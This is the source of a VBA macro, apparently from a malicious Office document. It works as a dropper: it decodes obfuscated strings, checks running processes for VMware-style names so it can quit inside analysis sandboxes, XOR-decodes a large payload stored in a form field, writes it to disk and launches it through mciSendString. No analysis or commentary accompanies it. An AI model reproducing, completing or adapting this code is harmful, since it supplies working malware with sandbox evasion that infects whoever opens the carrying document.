 Private Declare Function InternetGetConnectedState Lib "wininet.dll" _
(ByRef dwflags As Long, ByVal dwReserved As Long) As Long
Private Declare PtrSafe Function mciSendString Lib "winmm.dll" Alias _
"mciSendStringA" (ByVal lpstrCommand As String, ByVal _
lpstrReturnString As Any, ByVal uReturnLength As Long, ByVal _
hwndCallback As Long) As Long
Private Declare Function GetShortPathName Lib "kernel32" Alias "GetShortPathNameA" _
(ByVal lpszLongPath As String, ByVal lpszShortPath As String, ByVal lBuffer As Long) As Long
Public Function GetInternetConnectedState() As Boolean
GetInternetConnectedState = InternetGetConnectedState(0&, 0&)
End Function
Function rigmarole(es As String) As String
Dim furphy As String
Dim c As Integer
Dim s As String
Dim cc As Integer
furphy = ""
For i = 1 To Len(es) Step 4
c = CDec("&H" & Mid(es, i, 2))
s = CDec("&H" & Mid(es, i + 2, 2))
cc = c - s
furphy = furphy + Chr(cc)
Next i
rigmarole = furphy
End Function
Function folderol()
Dim wabbit() As Byte
Dim fn As Integer: fn = FreeFile
Dim onzo() As String
Dim mf As String
Dim xertz As Variant
onzo = Split(F.L, ".")
If GetInternetConnectedState = False Then
MsgBox "Cannot establish Internet connection.", vbCritical, "Error"
End
End If
If GetInternetConnectedState = False Then
MsgBox "Cannot establish Internet connection.", vbCritical, "Error"
End
End If
Set fudgel = GetObject(rigmarole(onzo(7)))
Set twattling = fudgel.ExecQuery(rigmarole(onzo(8)), , 48)
For Each p In twattling
Dim pos As Integer
pos = InStr(LCase(p.Name), "vmw") + InStr(LCase(p.Name), "vmt") + InStr(LCase(p.Name), rigmarole(onzo(9)))
If pos > 0 Then
MsgBox rigmarole(onzo(4)), vbCritical, rigmarole(onzo(6))
End
End If
Next
xertz = Array(&H11, &H22, &H33, &H44, &H55, &H66, &H77, &H88, &H99, &HAA, &HBB, &HCC, &HDD, &HEE)
wabbit = canoodle(F.T.Text, 0, 168667, xertz)
mf = Environ(rigmarole(onzo(0))) & rigmarole(onzo(1))
Open mf For Binary Lock Read Write As #fn
Put #fn, , wabbit
Close #fn
mucolerd = mciSendString(rigmarole(onzo(2)) & mf, 0&, 0, 0)
End Function
Function canoodle(panjandrum As String, ardylo As Integer, s As Long, bibble As Variant) As Byte()
Dim quean As Long
Dim cattywampus As Long
Dim kerfuffle() As Byte
ReDim kerfuffle(s)
quean = 0
For cattywampus = 1 To Len(panjandrum) Step 4
kerfuffle(quean) = CByte("&H" & Mid(panjandrum, cattywampus + ardylo, 2)) Xor bibble(quean Mod (UBound(bibble) + 1))
quean = quean + 1
If quean = UBound(kerfuffle) Then
Exit For
End If
Next cattywampus
canoodle = kerfuffle
End Function